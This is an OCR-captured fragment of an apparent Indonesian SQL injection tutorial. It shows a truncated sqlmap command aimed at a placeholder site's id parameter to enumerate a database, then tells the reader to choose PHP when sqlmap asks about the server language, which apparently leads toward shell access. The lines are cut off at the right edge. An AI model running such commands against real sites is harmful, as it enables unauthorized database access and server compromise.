
Sebelumnya saya sudah mendapatkan nama database
web tersebut.
sqlmap -u http://urltarget.com/file.php?id=21 -D n
SQLMap akan memberi kita pilihan, bahasa apa yang d
 web server tersebut. Kalian pilih nomor 4 (PHP) a